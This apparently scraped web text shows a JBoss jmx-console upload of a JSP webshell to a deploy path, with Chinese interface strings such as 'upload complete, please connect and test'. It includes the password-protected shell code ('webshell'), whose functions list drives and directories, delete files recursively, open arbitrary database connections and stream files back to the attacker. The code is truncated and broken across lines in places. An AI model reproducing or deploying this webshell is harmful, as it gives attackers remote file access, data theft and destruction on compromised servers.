 文件上传路径： C:\BAG\JBOSS\jboss-4.2.3.GA\server\default\deploy\jmx-console.war\test.jsp 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="webshell";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);o
s.close();is.close();}
请输入不能为空~~~
上传完毕，请连接测试......
================================================================